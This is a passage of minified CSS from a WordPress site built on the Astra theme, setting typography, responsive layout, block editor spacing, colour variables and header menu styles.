.site-description{display:none}h1,.entry-content :where(h1){font-size:40px}h2,.entry-content :where(h2){font-size:32px}h3,.entry-content :where(h3){font-size:22px}h4,.entry-content :where(h4){font-size:20px;font-size:1rem}h5,.entry-content :where(h5){font-size:18px;font-size:.9rem}h6,.entry-content :where(h6){font-size:15px;font-size:.75rem}.astra-logo-svg{width:44px}.astra-logo-svg:not(.sticky-custom-logo .astra-logo-svg,.transparent-custom-logo .astra-logo-svg,.advanced-header-logo .astra-logo-svg){height:23px}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:44px;width:44px}}@media (max-width:544px){.widget-title{font-size:20px;font-size:1.4285714285714rem}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:14px;font-size:.7rem}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:14px;font-size:.7rem}.site-title{display:none}.site-header .site-description{display:none}h1,.entry-content :where(h1){font-size:32px}h2,.entry-content :where(h2){font-size:24px}h3,.entry-content :where(h3){font-size:20px}h4,.entry-content :where(h4){font-size:18px;font-size:.9rem}h5,.entry-content :where(h5){font-size:16px;font-size:.8rem}h6,.entry-content :where(h6){font-size:14px;font-size:.7rem}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:44px;width:44px}.astra-logo-svg{width:44px}.astra-logo-svg:not(.sticky-custom-logo .astra-logo-svg,.transparent-custom-logo .astra-logo-svg,.advanced-header-logo .astra-logo-svg){height:24px}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:44px}}@media (max-width:544px){html{font-size:125%}}@media (min-width:922px){.ast-container{max-width:1240px}}@media (min-width:922px){.site-content .ast-container{display:flex}}@media (max-width:921px){.site-content .ast-container{flex-direction:column}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0 6px 15px -2px rgb(16 24 40 / .05)}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%}.ast-blog-layout-6-grid .ast-blog-featured-section:before{content:""}.cat-links.badge a,.tags-links.badge a{padding:4px 8px;border-radius:3px;font-weight:400}.cat-links.underline a,.tags-links.underline a{text-decoration:underline}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover>.sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus>.sub-menu{margin-left:0}}.site .comments-area{padding-bottom:3em}.wp-block-file{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.wp-block-pullquote{border:none}.wp-block-pullquote blockquote::before{content:"\201D";font-family:"Helvetica",sans-serif;display:flex;transform:rotate(180deg);font-size:6rem;font-style:normal;line-height:1;font-weight:700;align-items:center;justify-content:center}.has-text-align-right>blockquote::before{justify-content:flex-start}.has-text-align-left>blockquote::before{justify-content:flex-end}figure.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;text-align:inherit}:root{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:3em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:3em;--wp--custom--ast-container-width:1200px;--wp--custom--ast-content-width-size:1200px;--wp--custom--ast-wide-width-size:calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding))}.ast-narrow-container{--wp--custom--ast-content-width-size:750px;--wp--custom--ast-wide-width-size:750px}@media(max-width:921px){:root{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:2em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:2em}}@media(max-width:544px){:root{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:1.5em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:1.5em}}.entry-content>.wp-block-group,.entry-content>.wp-block-cover,.entry-content>.wp-block-columns{padding-top:var(--wp--custom--ast-default-block-top-padding);padding-right:var(--wp--custom--ast-default-block-right-padding);padding-bottom:var(--wp--custom--ast-default-block-bottom-padding);padding-left:var(--wp--custom--ast-default-block-left-padding)}.ast-plain-container.ast-no-sidebar .entry-content>.alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content>.alignfull{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%);max-width:100vw;width:100vw}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide{margin-left:auto;margin-right:auto;width:100%}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots){height:0}[data-ast-blocks-layout] .wp-block-separator{margin:20px auto}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}[data-ast-blocks-layout] .wp-block-separator.has-background{padding:0}.entry-content[data-ast-blocks-layout]>*{max-width:var(--wp--custom--ast-content-width-size);margin-left:auto;margin-right:auto}.entry-content[data-ast-blocks-layout]>.alignwide{max-width:var(--wp--custom--ast-wide-width-size)}.entry-content[data-ast-blocks-layout] .alignfull{max-width:none}.entry-content .wp-block-columns{margin-bottom:0}blockquote{margin:1.5em;border-color:rgb(0 0 0 / .05)}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center){border-left:5px solid rgb(0 0 0 / .05)}.has-text-align-right>blockquote,blockquote.has-text-align-right{border-right:5px solid rgb(0 0 0 / .05)}.has-text-align-left>blockquote,blockquote.has-text-align-left{border-left:5px solid rgb(0 0 0 / .05)}.wp-block-site-tagline,.wp-block-latest-posts .read-more{margin-top:15px}.wp-block-loginout p label{display:block}.wp-block-loginout p:not(.login-remember):not(.login-submit) input{width:100%}.wp-block-loginout input:focus{border-color:#fff0}.wp-block-loginout input:focus{outline:thin dotted}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:8%}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text{color:var(--ast-global-color-primary,var(--ast-global-color-5))}.wp-block-loginout .login-remember input{width:1.1rem;height:1.1rem;margin:0 5px 4px 0;vertical-align:middle}.wp-block-latest-posts>li>*:first-child,.wp-block-latest-posts:not(.is-grid)>li:first-child{margin-top:0}.entry-content>.wp-block-buttons,.entry-content>.wp-block-uagb-buttons{margin-bottom:1.5em}.wp-block-search__inside-wrapper .wp-block-search__input{padding:0 10px;color:var(--ast-global-color-3);background:var(--ast-global-color-primary,var(--ast-global-color-5));border-color:var(--ast-border-color)}.wp-block-latest-posts .read-more{margin-bottom:1.5em}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input{padding-top:5px;padding-bottom:5px}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author{font-size:1rem}.wp-block-latest-posts>li>*,.wp-block-latest-posts:not(.is-grid)>li{margin-top:12px;margin-bottom:12px}.ast-page-builder-template .entry-content[data-ast-blocks-layout]>.alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container))>*{max-width:var(--wp--custom--ast-wide-width-size)}.ast-page-builder-template .entry-content[data-ast-blocks-layout]>.inherit-container-width>*,.ast-page-builder-template .entry-content[data-ast-blocks-layout]>*:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container))>*,.entry-content[data-ast-blocks-layout]>.wp-block-cover .wp-block-cover__inner-container{max-width:var(--wp--custom--ast-content-width-size);margin-left:auto;margin-right:auto}.ast-page-builder-template .entry-content[data-ast-blocks-layout]>*,.ast-page-builder-template .entry-content[data-ast-blocks-layout]>.alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container))>*{max-width:none}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright){width:auto}@media(max-width:1200px){.ast-separate-container .entry-content>.alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout]>.alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout]>.alignwide,.ast-plain-container .entry-content .alignfull{margin-left:calc(-1 * min(var(--ast-container-default-xlg-padding),20px));margin-right:calc(-1 * min(var(--ast-container-default-xlg-padding),20px))}}@media(min-width:1201px){.ast-separate-container .entry-content>.alignfull{margin-left:calc(-1 * var(--ast-container-default-xlg-padding));margin-right:calc(-1 * var(--ast-container-default-xlg-padding))}.ast-separate-container .entry-content[data-ast-blocks-layout]>.alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout]>.alignwide{margin-left:calc(-1 * var(--wp--custom--ast-default-block-left-padding));margin-right:calc(-1 * var(--wp--custom--ast-default-block-right-padding))}}@media(min-width:921px){.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width)>:where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width)>:where(:not(.alignleft):not(.alignright)){max-width:calc(var(--wp--custom--ast-content-width-size) + 80px)}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull{margin-left:-60px;margin-right:-60px}}@media(min-width:544px){.entry-content>.alignleft{margin-right:20px}.entry-content>.alignright{margin-left:20px}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px}.wp-block-latest-posts{margin:0}}@media(max-width:600px){.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:8% 0 0}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:8%}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure{max-width:100%;margin-left:auto;margin-right:auto}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0)}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0)}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0)}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0)}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1)}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1)}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1)}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1)}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2)}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2)}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2)}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2)}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3)}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3)}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3)}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3)}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4)}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4)}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4)}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4)}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5)}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5)}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5)}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5)}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6)}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6)}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6)}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6)}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7)}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7)}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7)}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7)}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8)}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8)}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8)}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8)}:root{--ast-global-color-0:#fb4b6e;--ast-global-color-1:#f92f57;--ast-global-color-2:#241f33;--ast-global-color-3:#45505f;--ast-global-color-4:#f5fdff;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e7ecee;--ast-global-color-7:#9ca7ab;--ast-global-color-8:#000000}:root{--ast-border-color:var(--ast-global-color-6)}.ast-archive-entry-banner{-js-display:flex;display:flex;flex-direction:column;justify-content:center;text-align:center;position:relative;background:var(--ast-title-layout-bg)}.ast-archive-entry-banner[data-banner-width-type="custom"]{margin:0 auto;width:100%}.ast-archive-entry-banner[data-banner-layout="layout-1"]{background:inherit;padding:20px 0;text-align:left}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2rem;text-transform:capitalize}body.archive .ast-archive-description>*:not(:last-child){margin-bottom:10px}@media (max-width:921px){body.archive .ast-archive-description{text-align:left}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit}.ast-breadcrumbs .trail-items{list-style:none}.trail-items li::after{padding:0 .3em;content:"\00bb"}.trail-items li:last-of-type::after{display:none}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2)}.entry-title a{color:var(--ast-global-color-2)}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row>*:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row>*:last-child{grid-column:1 / -1}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row>*:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row>*:last-child{grid-column:1 / -1}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex}}.ast-builder-menu-1{font-family:inherit;font-weight:700}.ast-builder-menu-1 .menu-item>.menu-link{color:var(--ast-global-color-5)}.ast-builder-menu-1 .menu-item>.ast-menu-toggle{color:var(--ast-global-color-5)}.ast-builder-menu-1 .menu-item:hover>.menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover>.ast-menu-toggle{color:var(--ast-global-color-5)}.ast-builder-menu-1 .menu-item:hover>.ast-menu-toggle{color:var(--ast-global-color-5)}.ast-builder-menu-1 .menu-item.current-menu-item>.menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item>.ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor>.menu-link{color:var(--ast-global-color-5)}.ast-builder-menu-1 .menu-item.current-menu-item>.ast-menu-toggle{color:var(--ast-global-color-5)}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-5);border-style:solid}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px}.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu,.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper{margin-top:0}.ast-desktop .ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper:before{height:calc(0px + 2px + 5px)}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children>.ast-menu-toggle{right:-15px}.ast-builder-menu-1 .menu-item-has-children>.menu-link:after{content:unset}.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu,.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper{margin-top:0}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu,.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper{margin-top:0}}.ast-builder-menu-1{display:flex}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element{margin-top:6px;margin-bottom:6px}.social-show-label-true .ast-builder-social-element{width:auto;padding:0 .4em}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap{text-align:center}.ast-footer-social-wrap{width:100%}.ast-footer-social-wrap .ast-builder-social-element:first-child{margin-left:0}.ast-footer-social-wrap .ast-builder-social-element:last-child{margin-right:0}.ast-header-social-wrap .ast-builder-social-element:first-child{margin-left:0}.ast-header-social-wrap .ast-builder-social-element:last-child{margin-right:0}.ast-builder-social-element{line-height:1;color:var(--ast-global-color-2);background:#fff0;vertical-align:middle;transition:all 0.01s;margin-left:6px;margin-right:6px;justify-content:center;align-items:center}.ast-builder-social-element .social-item-label{padding-left:6px}.ast-header-social-1-wrap .ast-builder-social-element svg{width:30px;height:30px}.ast-header-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-5)}.ast-header-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-5)}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%}.elementor-posts-container [CLASS*="ast-width-"]{width:100%}.elementor-template-full-width .ast-container{display:block}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0!important}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0}.elementor-element .woocommerce .woocommerce-result-count{float:none}}.ast-header-break-point .main-header-bar{border-bottom-width:1px}@media (min-width:922px){.main-header-bar{border-bottom-width:1px}}@media (min-width:922px){#primary{width:70%}#secondary{width:30%}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.main-header-menu>.menu-item>.menu-link,#astra-footer-menu>.menu-item>.menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0;margin-left:0;width:.65em;transform:translate(0,-2px) rotateZ(270deg)}.ast-mobile-popup-content .ast-submenu-expanded>.ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto}@media (min-width:922px){.ast-builder-menu .main-navigation>ul>li:last-child a{margin-right:0}}.ast-separate-container .ast-article-inner{background-color:#fff0;background-image:none}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none}}.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none}@media (max-width:921px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none}}@media (max-width:544px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none}}#ast-scroll-top{display:none;position:fixed;text-align:center;cursor:pointer;z-index:99;width:2.1em;height:2.1em;line-height:2.1;color:#fff;border-radius:2px;content:"";outline:inherit}@media (min-width:769px){#ast-scroll-top{content:"769"}}#ast-scroll-top .ast-icon.icon-arrow svg{margin-left:0;vertical-align:middle;transform:translate(0,-20%) rotate(180deg);width:1.6em}.ast-scroll-to-top-right{right:30px;bottom:30px}.ast-scroll-to-top-left{left:30px;bottom:30px}#ast-scroll-top{background-color:var(--ast-global-color-2);font-size:15px}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em}}.ast-mobile-header-content>*,.ast-desktop-header-content>*{padding:10px 0;height:auto}.ast-mobile-header-content>*:first-child,.ast-desktop-header-content>*:first-child{padding-top:10px}.ast-mobile-header-content>.ast-builder-menu,.ast-desktop-header-content>.ast-builder-menu{padding-top:0}.ast-mobile-header-content>*:last-child,.ast-desktop-header-content>*:last-child{padding-bottom:0}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label{width:100%}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg)}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content{display:none}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content{display:block}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up>.menu-item>.sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up>.menu-item .menu-item>.sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down>.menu-item>.sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down>.menu-item .menu-item>.sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade>.menu-item>.sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade>.menu-item .menu-item>.sub-menu{opacity:1;visibility:visible}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation{width:unset;margin:unset}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{left:calc(20px - 0.907em);right:auto}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search{width:100%;position:relative;display:block;right:auto;transform:none}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form{right:0;visibility:visible;opacity:1;position:relative;top:auto;transform:none;padding:0;display:block;overflow:hidden}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field{width:100%;padding-right:5.5em}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit{display:block;position:absolute;height:100%;top:0;right:0;padding:0 1em;border-radius:0}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link{padding-left:30px}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:40px}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#fff;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#fff;}.ast-mobile-popup-content>*,.ast-mobile-header-content>*,.ast-desktop-popup-content>*,.ast-desktop-header-content>*{padding-top:0;padding-bottom:0}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start}.content-align-flex-start .main-header-menu{text-align:left}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px}.ast-desktop .ast-primary-header-bar .main-header-menu>.menu-item{line-height:80px}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid}}.ast-primary-header-bar{background-color:#fff;background-image:none}.ast-primary-header-bar{display:block}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-5);border:none;background:#fff0}[data-section="section-header-mobile-trigger"] .ast-button-wrap 